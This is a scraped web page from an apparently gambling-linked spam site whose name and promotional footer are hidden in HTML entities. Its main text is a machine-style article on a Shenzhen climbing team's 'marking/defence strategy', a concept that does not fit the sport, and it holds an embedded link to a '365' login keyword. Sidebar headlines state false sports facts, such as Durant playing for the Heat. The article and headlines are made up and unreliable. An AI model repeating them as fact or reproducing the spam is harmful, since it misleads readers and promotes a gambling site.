

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linyingshunyimuye.com/news/36.html
body_size: 9310
content:
<!-- https://github.com/program-myyjjpp --><!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="robots" content="index, follow"><title>深圳攀岩队的盯防策略分析与成效评估探讨 | &#x33;&#x36;&#x35;&#x82f1;&#x56fd;&#x4e0a;&#x5e02;&#x28;&#x96c6;&#x56e2;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x4f;&#x66;&#x66;&#x69;&#x63;&#x69;&#x61;&#x6c;&#x20;&#x77;&#x65;&#x62;&#x73;&#x69;&#x74;&#x65;</title><meta name="keywords" content="深圳攀岩队的盯防策略分析与成效评估探讨"><meta name="description" content=""><meta property="og:title" content="&#x33;&#x36;&#x35;&#x82f1;&#x56fd;&#x4e0a;&#x5e02;&#x28;&#x96c6;&#x56e2;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x4f;&#x66;&#x66;&#x69;&#x63;&#x69;&#x61;&#x6c;&#x20;&#x77;&#x65;&#x62;&#x73;&#x69;&#x74;&#x65;" /><meta property="og:keywords" content="深圳攀岩队的盯防策略分析与成效评估探讨" /><meta property="og:description" content="" /><meta property="og:image" content="https://www.linyingshunyimuye.com/upload/image/2025-11-28/58100e10-0c6e-424a-a650-67d227f641f3-article.webp" /><meta property="og:image:secure_url" content="https://www.linyingshunyimuye.com/upload/image/2025-11-28/58100e10-0c6e-424a-a650-67d227f641f3-article.webp" /><meta property="article:published_time" content="2025-11-29 03:15:34"><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "Article", "headline": "深圳攀岩队的盯防策略分析与成效评估探讨", "description": "本文旨在探讨深圳攀岩队的盯防策略及其成效评估，通过对现有战略的分析与实践案例的研究，揭示出该队在攀岩运动中所采取的多元化战术和相应效果。文章分为四个部分，首先介绍了深圳攀岩队的基本情况及其盯防策略的重要性；其次深入分析了其盯防策略的具体实施过程，包括人员配置、技术运用和心理素质培养等方面；接着评估了...", "@id": "https://www.linyingshunyimuye.com/news/36.html/#article", "language": "zh-CN", "publisher": { "@type": "Organization", "name": "365英国上市(集团)有限公司-Official website", "logo": { "@type": "ImageObject", "url": "https://www.linyingshunyimuye.com/upload/image/365-ying-guo-shang-shi-logo.webp" } }, "datePublished": "2025-11-29T03:15:34+00:00", "dateModified": "2025-11-29T03:15:34+00:00", "image": { "@type": "ImageObject", "url": "https://www.linyingshunyimuye.com/upload/image/2025-11-28/58100e10-0c6e-424a-a650-67d227f641f3-article.webp", "width": 600, "height": 400 }, } </script><meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"><meta name="msvalidate.01" content="" /><meta property="og:type" content="website"><meta property="og:locale" content="zh-CN"><link rel="shortcut icon" href="https://www.linyingshunyimuye.com/upload/image/favicon.ico" sizes="16x16 32x32 48x48 64x64"><meta property="og:url" content="https://www.linyingshunyimuye.com/news/36.html" /><meta property="og:image:type" content="image/webp" /><link rel="canonical" href="https://www.linyingshunyimuye.com/news/36.html" /><meta property="og:site_name" content="&#x33;&#x36;&#x35;&#x82f1;&#x56fd;&#x4e0a;&#x5e02;&#x28;&#x96c6;&#x56e2;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x4f;&#x66;&#x66;&#x69;&#x63;&#x69;&#x61;&#x6c;&#x20;&#x77;&#x65;&#x62;&#x73;&#x69;&#x74;&#x65;" /><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="https://www.linyingshunyimuye.com/lozad.js"></script><script src="https://www.linyingshunyimuye.com/jump.js"></script><style>.lozad {background-size: cover;background-position: center;opacity: 0;animation: fadeIn 0.5s ease;} @keyframes fadeIn { from {opacity: 0;} to {opacity: 1;} }</style><style>.clean-list-container{border:1px solid #ccc;border-radius:12px;padding:16px;max-width:600px;margin:20px auto;background-color:#f9f9f9;}.clean-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;gap:12px;}.clean-list li{width:48%;background-color:#eee;padding:10px 12px;border-radius:8px;box-sizing:border-box;font-weight:bold;text-align:center;transition:background-color 0.3s;}.clean-list li:hover{background-color:#ddd;}</style><link rel="stylesheet" href="https://www.linyingshunyimuye.com/assets/css/bootstrap.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.linyingshunyimuye.com/assets/css/owl.carousel.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.linyingshunyimuye.com/assets/css/responsive.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.linyingshunyimuye.com/assets/css/all.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.linyingshunyimuye.com/assets/css/theme-default.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.linyingshunyimuye.com/assets/style.css" type="text/css" media="all" /></head><body><!-- header start --><div data-panel-class="N8cAZbQq" class="header-top-menu"><div data-wrap-class="E💗9E1😊1n" class="container"><div data-card-class="hW0oDc����mcd" class="row"><div data-box-class="cPYgWU��9lt" class="col-lg-8"><div data-field-class="6A🏏5cjWmE" class="header-top-address"><ul><li><a href="mailto:hardcore@hotmail.com"><i data-view-class="Rri9G🐬5🤩aw" class="far fa-envelope"></i> hardcore@hotmail.com</a></li><li><span><i data-col-class="VGdQa🏪E13o" class="fas fa-map-marker-alt"></i> 天津西青学府工业区思智道1号E96号3006-16</span></li><li><a href="tel:13285032443"><i data-top-class="QEMJ🍎H🏤6x" class="fas fa-phone"></i>13285032443</a></li></ul></div></div><div data-body-class="pG0🐹f9KI🚗" class="col-lg-4"><div data-pos-class="KJJ8🐱e2MQN8" class="hrader-top-social text-right"><a href="https://www.linyingshunyimuye.com"><i data-index-class="n🥺QVvtr" class="fab fa-facebook-f"></i></a><a href="https://www.linyingshunyimuye.com"><i data-form-class="Yu6tel8Xu🏎️" class="fa-brands fa-x-twitter"></i></a><a href="https://www.linyingshunyimuye.com"><i data-col-class="E6🍏e1MSc🏓JKW" class="fab fa-dribbble"></i></a><a href="https://www.linyingshunyimuye.com"><i data-right-class="BoFw3hvykN" class="fab fa-instagram"></i></a></div></div></div></div></div><div data-foot-class="zOh5f5t" class="header-area" id="sticky-header"><div data-mode-class="e2G��HtyNFi🥦" class="container"><div data-head-class="Optg2oClh" class="m-logo"><a href="#"><span data-order-class="0GqdfZJ" class="logo-txt"></span></a></div><div data-view-class="Pm4🤫r🐤EH" class="menu-toggle"><span data-status-class="⚓��3eafzI" class="open_bar"><i data-status-class="⚓��3eafzI" class="fas fa-bars"></i></span><span data-form-class="🌽A1i5XFm" class="close_bar"><i data-form-class="🌽A1i5XFm" class="fas fa-times"></i></span></div><div data-id-class="l3jXl3" class="menu-wrapper"><div data-v-app="SDXQxqAuBL" class="row align-items-center d-flex"><div data-slot-class="🫑BJxVbzXrO" class="col-lg-3"><div data-rand-class="DZMTpL" class="header-logo"><a data-right-class="SH🤍ja8hE4n🫑K" class="main-logo" href="https://www.linyingshunyimuye.com"><img src="https://www.linyingshunyimuye.com/upload/image/365-ying-guo-shang-shi-logo.webp" alt="&#x33;&#x36;&#x35;&#x82f1;&#x56fd;&#x4e0a;&#x5e02;&#x28;&#x96c6;&#x56e2;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x4f;&#x66;&#x66;&#x69;&#x63;&#x69;&#x61;&#x6c;&#x20;&#x77;&#x65;&#x62;&#x73;&#x69;&#x74;&#x65;" loading="lazy"></a><a data-color-class="ahz��Z🐊uBMQag" class="stiky-logo" href="https://www.linyingshunyimuye.com"><img src="https://www.linyingshunyimuye.com/upload/image/365-ying-guo-shang-shi-logo.webp" alt="&#x33;&#x36;&#x35;&#x82f1;&#x56fd;&#x4e0a;&#x5e02;&#x28;&#x96c6;&#x56e2;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x4f;&#x66;&#x66;&#x69;&#x63;&#x69;&#x61;&#x6c;&#x20;&#x77;&#x65;&#x62;&#x73;&#x69;&#x74;&#x65;" loading="lazy"></a></div></div><div data-right-class="YhOi9Gj8I💓" class="col-lg-9"><div data-form-class="🏏��62GKlNd5" class="header-menu"><ul><li><a href="https://www.linyingshunyimuye.com">首页</a></li><li><a href="https://www.linyingshunyimuye.com/about.html">知道<strong>365上市公司英国</strong></a></li><li><a href="https://www.linyingshunyimuye.com/cases.html">产品中心</a></li><li><a href="https://www.linyingshunyimuye.com/news.html">新闻中心</a></li><li><a href="https://www.linyingshunyimuye.com/service.html">服务方向</a></li><li><a href="https://www.linyingshunyimuye.com/contact.html">交流<strong>365英国上市网站官网</strong></a></li></ul><div data-name-class="2QX1F🚢YSU" class="header-button"><a href="https://www.linyingshunyimuye.com/contact.html">咨询报价</a></div></div></div></div></div></div></div><!-- header end --><div data-v-app="J🐍9🚓r72QU" class="breatcome-area d-flex align-items-center lozad" data-bg-image="https://www.linyingshunyimuye.com/upload/image/xin-wen-zhong-xin-banner.webp"><div data-step-class="eUCn8MG" class="container"><div data-field-class="SsmzynO��" class="row"><div data-key-class="😘B⚽iVHgLq" class="col-lg-12"><div data-tag-class="BEiW🍆a��Z0CWl" class="breatcome-content text-center"><div data-status-class="33oTLyxf🏨M☪️" class="breatcome-content-title"><h1 data-node-class="wp3��JR��AW" class="text-white">新闻中心</h1></div><div data-cell-class="VprBl6ap" class="breatcome-content-text"><ul><li><a href="https://www.linyingshunyimuye.com">首页 </a><i data-row-class="l🏐7yaHj" class="fas fa-chevron-right"></i><span>新闻中心</span></li></ul></div></div></div></div></div></div><div data-name-class="KqMQ5rEZf" class="blog-area style-four pt-90 pb-85"><div data-wrap-class="ezagWGKd3" class="container"><div data-name-class="GtRe8tNXEd" class="row"><div data-extra-class="t7hOGhQ🐙J🍒a" class="col-lg-8 col-md-6"><div data-app-class="CMlt🚒Y🏥caLYg" class="row"><div data-field-class="9o🍆🏤WxRM8Mn" class="col-lg-12"><div data-form-class="YRT🏣RzWqdX" class="dreamit-blog-single-box"><div data-head-class="ZPDr1TT2🐠i" class="dreamit-blog-content"><div data-elem-class="UCOm🍔BuK7A1" class="blog-title"><h2>深圳攀岩队的盯防策略分析与成效评估探讨</h2></div><div data-status-class="🍟c22rJuAVm" class="blog-meta-box"><span><i data-foot-class="JsShPIz8" class="fa fa-calendar"></i><span>2025-11-29</span></span></div><div data-cell-class="uFR9E73v" class="blog-content-text"><p>本文旨在探讨深圳攀岩队的盯防策略及其成效评估，通过对现有战略的分析与实践案例的研究，揭示出该队在攀岩运动中所采取的多元化战术和相应效果。文章分为四个部分，首先介绍了深圳攀岩队的基本情况及其盯防策略的重要性；其次深入分析了其盯防策略的具体实施过程，包括人员配置、技术运用和心理素质培养等方面；接着评估了这些策略在实际比赛中的表现，并通过数据和实例进行验证；最后总结并展望了未来可能的发展方向。希望通过本次研究，为其他队伍提供借鉴，同时进一步提升深圳攀岩队的整体竞争力。</p><h3>1、深圳攀岩队概述</h3><p>深圳攀岩队成立于近年来，经过几年的发展，已经逐渐形成了一支技术精湛、团结协作的专业团队。该队不仅注重个人技术水平的提高，还强调团队之间的默契配合，以应对不同类型的赛事挑战。在整体目标上，深圳攀岩队致力于推动攀岩运动在当地的发展，提高公众参与度，为培养更多优秀人才奠定基础。</p><p>为了实现这些目标，深圳攀岩队制定了详细的发展规划和训练方案。这些方案包括日常训练安排、赛前集训以及针对性的心理辅导，以确保每位成员都能够在关键时刻发挥最佳状态。此外，团队还积极参加各类国内外比赛，通过实战检验自身能力，不断调整和优化自己的战术。</p><p>在此过程中，盯防策略作为一项重要环节，对于提升比赛成绩意义重大。它不仅关系到选手个人表现，也影响到整个团队协作。因此，对盯防策略进行深入分析与评估，将有助于发现问题并及时改进，从而增强团队竞争力。</p><h3>2、盯防策略实施细则</h3><p>首先，在人员配置上，深圳攀岩队根据不同赛事需求合理安排选手。在赛前准备阶段，每位选手都会明确自己的角色定位，如主攻手、副攻手及后援支持等。这种明确分工使得每个成员能够根据自身特点发挥最大潜力，同时也让其他成员更好地配合。</p><p>其次，在技术运用方面，该队利用现代科技辅助训练。例如，在模拟比赛环境中进行技术演练，通过视频回放和数据分析来评估每位选手在特定情况下的表现。这种高科技手段不仅提升了训练效率，也让教练员能够更加精准地制定针对性的训练计划，从而不断提高选手们的综合素质。</p><p>最后，在心理素质培养方面，深圳攀岩队特别重视心理辅导。他们邀请专业心理咨询师为选手提供培训，让他们学会如何调整心态，应对紧张局势。这种综合性的培养方式，使得每位选手在面对压力时都能保持冷静，有效降低失误率，提高临场发挥能力。</p><h3>3、成效评估与反馈</h3><p>通过对盯防策略实施后的效果进行评估，可以看到显著的成果。在最近的一次全国性比赛中，深圳攀岩队凭借出色的盯防配合取得了优异成绩，相比往年有明显进步。特别是在关键时刻，各个角色之间密切配合，使得整体战斗力得到了充分发挥。</p><p> 此外，通过收集数据，我们发现每位选手在比赛中的成功率有所提高，这直接反映出他们对于战术执行力度增强<a href="https://www.linyingshunyimuye.com/search?keyword=365英国官网登录入口"><strong>365英国官网登录入口</strong></a>。在赛后总结中，多名成员表示，他们感受到了更强烈的团队归属感和合作意识，这是之前未曾体验过的良好氛围。<p><img class="lozad" data-src="https://www.linyingshunyimuye.com/upload/image/2025-11-28/58100e10-0c6e-424a-a650-67d227f641f3-article.webp" alt="深圳攀岩队的盯防策略分析与成效评估探讨" title="深圳攀岩队的盯防策略分析与成效评估探讨"></p><p>然而，在成效评估中也发现了一些不足之处，例如某些情况下战术执行不够灵活，需要进一步改善。因此，在未来训练中，将继续加强这种灵活应变能力，以便更好地适应不同赛事状况。</p><h3>4、未来发展方向</h3><p>展望未来，深圳攀岩队将持续优化盯防策略，并尝试引入更多先进理念与方法。例如，可以考虑借鉴其他体育项目中的成功经验，将多样化战术思维融入到传统盯防策略中，以提升整体竞争优势。同时，加强与其他优秀球队之间的信息交流也将是一个重要方向，通过相互学习来促使自身进步。</p><p>此外，为了吸引更多年轻人加入到这项运动中来，深圳攀岩队还计划组织更加丰富多彩的大众活动，如青少年夏令营、社区推广等。这不仅能提高社会对攀岩运动认知度，还有助于发掘潜在新人，为未来储备人才资源。总而言之，通过不断探索与创新，该团队必将在未来创造更辉煌佳绩。</p><p>总结：</p><p>通过对“深圳攀岩队的盯防策略分析与成效评估”的深入探讨，我们可以清晰地看到该团队所采取的一系列科学有效措施如何促进其竞技水平不断提升。从人员配置到技术应用，再到心理素质培养，每一环节都是不可或缺的重要组成部分，对最终成绩起到了至关重要作用。</p><p>未来随着新理念、新技术不断涌现，相信深圳攀岩队将在保持现有成绩基础上，更加注重战略创新与灵活应用，以期为中国乃至全球范围内的攀岩事业做出新的贡献。同时，希望更多爱好者能够参与其中，共同推动这一极具魅力和挑战性的运动向前发展。</p></div><div data-row-class="WEj4y9d��Sg" class="d-flex justify-content-between mt-20"><a href="https://www.linyingshunyimuye.com/cases/34.html">上一篇</a><a href="https://www.linyingshunyimuye.com/cases/37.html">下一篇</a></div></div></div></div></div></div><div data-body-class="On0💝mwm" class="col-lg-4"><div data-size-class="iXGgb��6ZE5" class="sidebar-box"><div data-role-class="z67Lo0🏂Z" class="sidebar-search"><input data-extra-class="uWmMRQ28cp" class="form-control" type="text" name="search" placeholder="Search"><button><i data-order-class="Pj2WCrvf" class="fas fa-search"></i></button></div></div><div data-right-class="C0Xe7��k" class="sidebar-box"><div data-view-class="xdaJ9T🥋3" class="sidebar-title"><h2>导航</h2></div><div data-cell-class="072hmwFi6" class="dreamit-section-bar mb-20"></div><div data-row-class="mJ5AGDHkn8" class="sidebar-category"><ul><li><a href="https://www.linyingshunyimuye.com/about.html">知道<strong>365上市公司英国</strong></a></li><li><a href="https://www.linyingshunyimuye.com/cases.html">产品中心</a></li><li><a href="https://www.linyingshunyimuye.com/news.html">新闻中心</a></li><li><a href="https://www.linyingshunyimuye.com/service.html">服务方向</a></li><li><a href="https://www.linyingshunyimuye.com/contact.html">交流<strong>365英国上市网站官网</strong></a></li></ul></div></div><div data-field-class="B1n4v😘KEV" class="sidebar-box"><div data-root-class="5rxE��️ad1" class="row"><div data-extra-class="WbeJ��Ig🏤" class="resent-post-iteam"><div data-comp-class="LUdssnkq⛸️P" class="col-lg-12"><div data-foot-class="CYOb🙂ul" class="sidebar-title"><h2>推荐文章</h2></div><div data-pos-class="A��aI0XlPaUp" class="dreamit-section-bar mb-20"></div></div></div></div><div data-color-class="0vqCbTw" class="row"><div data-color-class="t🍍Q7uszLR" class="resent-iteam d-flex"><div data-panel-class="3M❣️GEHFStI" class="col-lg-4"><div data-tag-class="gkpegEj45C" class="sidebar-thumb pt-3"><img width="80" src="https://www.linyingshunyimuye.com/upload/image/2025-12-05/0e8c6308-580b-4c19-9069-9034e9d76b1f-article.webp" alt="罗马市政府修复古代建筑计划：重现古罗马文明的辉煌" loading="lazy"/></div></div><div data-main-class="3OUo4mIIo" class="col-lg-8"><div data-body-class="88🤥EziikX✡️H" class="sidebar-thumb-title"><a href="https://www.linyingshunyimuye.com/news/51.html"><h2>罗马市政府修复古代建筑计划：重现古罗马文明的辉煌</h2></a><span>2025-12-06</span></div></div></div><div data-color-class="t🍍Q7uszLR" class="resent-iteam d-flex"><div data-panel-class="3M❣️GEHFStI" class="col-lg-4"><div data-tag-class="gkpegEj45C" class="sidebar-thumb pt-3"><img width="80" src="https://www.linyingshunyimuye.com/upload/image/2025-12-05/a908be3e-6558-4a31-8d91-8414e6ed164a-article.webp" alt="篮网裁掉老将，为未来重建铺平道路" loading="lazy"/></div></div><div data-main-class="3OUo4mIIo" class="col-lg-8"><div data-body-class="88🤥EziikX✡️H" class="sidebar-thumb-title"><a href="https://www.linyingshunyimuye.com/news/50.html"><h2>篮网裁掉老将，为未来重建铺平道路</h2></a><span>2025-12-06</span></div></div></div><div data-color-class="t🍍Q7uszLR" class="resent-iteam d-flex"><div data-panel-class="3M❣️GEHFStI" class="col-lg-4"><div data-tag-class="gkpegEj45C" class="sidebar-thumb pt-3"><img width="80" src="https://www.linyingshunyimuye.com/upload/image/2025-12-04/714bb7d5-d275-49b2-b9e2-d324d68361d7-article.webp" alt="科学街舞心理素质提升技巧与训练方法探讨" loading="lazy"/></div></div><div data-main-class="3OUo4mIIo" class="col-lg-8"><div data-body-class="88🤥EziikX✡️H" class="sidebar-thumb-title"><a href="https://www.linyingshunyimuye.com/cases/49.html"><h2>科学街舞心理素质提升技巧与训练方法探讨</h2></a><span>2025-12-05</span></div></div></div><div data-color-class="t🍍Q7uszLR" class="resent-iteam d-flex"><div data-panel-class="3M❣️GEHFStI" class="col-lg-4"><div data-tag-class="gkpegEj45C" class="sidebar-thumb pt-3"><img width="80" src="https://www.linyingshunyimuye.com/upload/image/2025-12-04/22064b88-767a-4628-b75c-67aad4120a59-article.webp" alt="皇马提前晋级欧冠八强，C罗梅开二度帮助球队大胜巴黎圣日耳曼" loading="lazy"/></div></div><div data-main-class="3OUo4mIIo" class="col-lg-8"><div data-body-class="88🤥EziikX✡️H" class="sidebar-thumb-title"><a href="https://www.linyingshunyimuye.com/cases/48.html"><h2>皇马提前晋级欧冠八强，C罗梅开二度帮助球队大胜巴黎圣日耳曼</h2></a><span>2025-12-05</span></div></div></div><div data-color-class="t🍍Q7uszLR" class="resent-iteam d-flex"><div data-panel-class="3M❣️GEHFStI" class="col-lg-4"><div data-tag-class="gkpegEj45C" class="sidebar-thumb pt-3"><img width="80" src="https://www.linyingshunyimuye.com/upload/image/2025-12-03/433aa67f-41c9-4fe0-b482-ec418a385580-article.webp" alt="皇马主场2-0击败毕尔巴鄂，稳居榜首，尽显王者风范" loading="lazy"/></div></div><div data-main-class="3OUo4mIIo" class="col-lg-8"><div data-body-class="88🤥EziikX✡️H" class="sidebar-thumb-title"><a href="https://www.linyingshunyimuye.com/news/47.html"><h2>皇马主场2-0击败毕尔巴鄂，稳居榜首，尽显王者风范</h2></a><span>2025-12-04</span></div></div></div><div data-color-class="t🍍Q7uszLR" class="resent-iteam d-flex"><div data-panel-class="3M❣️GEHFStI" class="col-lg-4"><div data-tag-class="gkpegEj45C" class="sidebar-thumb pt-3"><img width="80" src="https://www.linyingshunyimuye.com/upload/image/2025-12-02/ad249e83-75a2-4255-b963-cbcaed232cb7-article.webp" alt="王者荣耀战术解析：JDG战队如何构建整体压制体系与战略优势" loading="lazy"/></div></div><div data-main-class="3OUo4mIIo" class="col-lg-8"><div data-body-class="88🤥EziikX✡️H" class="sidebar-thumb-title"><a href="https://www.linyingshunyimuye.com/cases/45.html"><h2>王者荣耀战术解析：JDG战队如何构建整体压制体系与战略优势</h2></a><span>2025-12-03</span></div></div></div><div data-color-class="t🍍Q7uszLR" class="resent-iteam d-flex"><div data-panel-class="3M❣️GEHFStI" class="col-lg-4"><div data-tag-class="gkpegEj45C" class="sidebar-thumb pt-3"><img width="80" src="https://www.linyingshunyimuye.com/upload/image/2025-12-01/398c4094-54e7-40a3-95ac-ef3827bc4947-article.webp" alt="热火球员杜兰特表现神勇，帮助球队逆转太阳队" loading="lazy"/></div></div><div data-main-class="3OUo4mIIo" class="col-lg-8"><div data-body-class="88🤥EziikX✡️H" class="sidebar-thumb-title"><a href="https://www.linyingshunyimuye.com/cases/42.html"><h2>热火球员杜兰特表现神勇，帮助球队逆转太阳队</h2></a><span>2025-12-02</span></div></div></div><div data-color-class="t🍍Q7uszLR" class="resent-iteam d-flex"><div data-panel-class="3M❣️GEHFStI" class="col-lg-4"><div data-tag-class="gkpegEj45C" class="sidebar-thumb pt-3"><img width="80" src="https://www.linyingshunyimuye.com/upload/image/2025-11-30/f24348ef-aa2a-4630-b9af-501357801204-article.webp" alt="火箭再度击败猛龙，系列赛领先两场" loading="lazy"/></div></div><div data-main-class="3OUo4mIIo" class="col-lg-8"><div data-body-class="88🤥EziikX✡️H" class="sidebar-thumb-title"><a href="https://www.linyingshunyimuye.com/cases/40.html"><h2>火箭再度击败猛龙，系列赛领先两场</h2></a><span>2025-12-01</span></div></div></div><div data-color-class="t🍍Q7uszLR" class="resent-iteam d-flex"><div data-panel-class="3M❣️GEHFStI" class="col-lg-4"><div data-tag-class="gkpegEj45C" class="sidebar-thumb pt-3"><img width="80" src="https://www.linyingshunyimuye.com/upload/image/2025-11-29/a3269ad4-51d8-4d0d-a873-173be7851012-article.webp" alt="深度对话：杨芳如何在英雄联盟中书写自己的传奇人生" loading="lazy"/></div></div><div data-main-class="3OUo4mIIo" class="col-lg-8"><div data-body-class="88🤥EziikX✡️H" class="sidebar-thumb-title"><a href="https://www.linyingshunyimuye.com/cases/38.html"><h2>深度对话：杨芳如何在英雄联盟中书写自己的传奇人生</h2></a><span>2025-11-30</span></div></div></div><div data-color-class="t🍍Q7uszLR" class="resent-iteam d-flex"><div data-panel-class="3M❣️GEHFStI" class="col-lg-4"><div data-tag-class="gkpegEj45C" class="sidebar-thumb pt-3"><img width="80" src="https://www.linyingshunyimuye.com/upload/image/2025-11-28/1056dd86-a09d-4a03-a69a-ce28534cc333-article.webp" alt="深圳街舞队创下新纪录速度排名引发热议展现年轻力量与创新精神" loading="lazy"/></div></div><div data-main-class="3OUo4mIIo" class="col-lg-8"><div data-body-class="88🤥EziikX✡️H" class="sidebar-thumb-title"><a href="https://www.linyingshunyimuye.com/cases/37.html"><h2>深圳街舞队创下新纪录速度排名引发热议展现年轻力量与创新精神</h2></a><span>2025-11-29</span></div></div></div></div></div></div></div></div></div><!-- footer start --><div data-wrap-class="Tvji5jtT" class="footer-area"><div data-v-app="Cjz��Lj🍎O" class="container"><div data-node-class="fSBbDzO" class="row "><div data-state-class="XIC02jl0f" class="col-lg-3 col-md-6"><div data-grid-class="0yoX❣️lma" class="footer-logo"><img src="https://www.linyingshunyimuye.com/upload/image/365-ying-guo-shang-shi-logo.webp" alt="&#x33;&#x36;&#x35;&#x82f1;&#x56fd;&#x4e0a;&#x5e02;&#x28;&#x96c6;&#x56e2;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x4f;&#x66;&#x66;&#x69;&#x63;&#x69;&#x61;&#x6c;&#x20;&#x77;&#x65;&#x62;&#x73;&#x69;&#x74;&#x65;" loading="lazy"></div><div data-sub-class="ib4wp0" class="dreamit-footer-content"><p>&#x33;&#x36;&#x35;&#x82f1;&#x56fd;&#x4e0a;&#x5e02;&#x28;&#x96c6;&#x56e2;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x2d;&#x4f;&#x66;&#x66;&#x69;&#x63;&#x69;&#x61;&#x6c;&#x20;&#x77;&#x65;&#x62;&#x73;&#x69;&#x74;&#x65;&#x4f53;&#x80b2;&#x5e73;&#x53f0;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#xff0c;&#x6253;&#x9020;&#x503c;&#x5f97;&#x4fe1;&#x8d56;&#x7684;&#x56fd;&#x9645;&#x5a31;&#x4e50;&#x5e73;&#x53f0;&#xff0c;&#x652f;&#x6301;&#x7f51;&#x9875;&#x7248;&#x5728;&#x7ebf;&#x5a31;&#x4e50;&#x4e0e;&#x624b;&#x673a;&#x41;&#x50;&#x50;&#x8bbf;&#x95ee;&#xff0c;&#x5b89;&#x5168;&#x5feb;&#x6377;&#xff0c;&#x81f4;&#x529b;&#x4e8e;&#x5e26;&#x6765;&#x8212;&#x5fc3;&#x7684;&#x4f53;&#x80b2;&#x4f11;&#x95f2;&#x4f53;&#x9a8c;&#x3002;</p></div><div data-level-class="YNCXnrFcJ🥨" class="dreamit-footer-social-address"><div data-id-class="gMB��rHMH1z" class="text-footer"><p>社交平台:</p></div><ul><li><a href="https://www.linyingshunyimuye.com"><i data-foot-class="IipsoexO" class="fab fa-facebook-f"></i></a></li><li><a href="https://www.linyingshunyimuye.com"><i data-extra-class="Cem⛹🐝️4UFAbt" class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.linyingshunyimuye.com"><i data-id-class="j3KtSCYQvv" class="fab fa-pinterest"></i></a></li><li><a href="https://www.linyingshunyimuye.com"><i data-slot-class="🐤4RvxoxV0Z😀" class="fab fa-linkedin-in"></i></a></li></ul></div></div><div data-flag-class="deM��vFe1J☪️eU" class="col-lg-3 col-md-6"><div data-top-class="UCcgFX66u1" class="footer-content pt-20"><div data-order-class="🤯LFogiOTbWG" class="footer-title"><h2>导航</h2></div><div data-size-class="whdOMP" class="footer-menu"><ul><li><a href="https://www.linyingshunyimuye.com/about.html">知道<strong>365上市公司英国</strong></a></li><li><a href="https://www.linyingshunyimuye.com/cases.html">产品中心</a></li><li><a href="https://www.linyingshunyimuye.com/news.html">新闻中心</a></li><li><a href="https://www.linyingshunyimuye.com/service.html">服务方向</a></li><li><a href="https://www.linyingshunyimuye.com/contact.html">交流<strong>365英国上市网站官网</strong></a></li></ul></div></div></div><div data-row-class="HwUcpA" class="col-lg-3 col-md-6"><div data-panel-class="0BlLNI🚑mNs🐦" class="footer-content pt-20"><div data-row-class="36irSzV3🐝uP🤩" class="footer-title"><h2>网站地图</h2></div><div data-main-class="czOjyG💔j8X" class="footer-menu"><ul><li><a href="https://www.linyingshunyimuye.com/sitemap.xml">SiteMap</a></li></ul></div></div></div><div 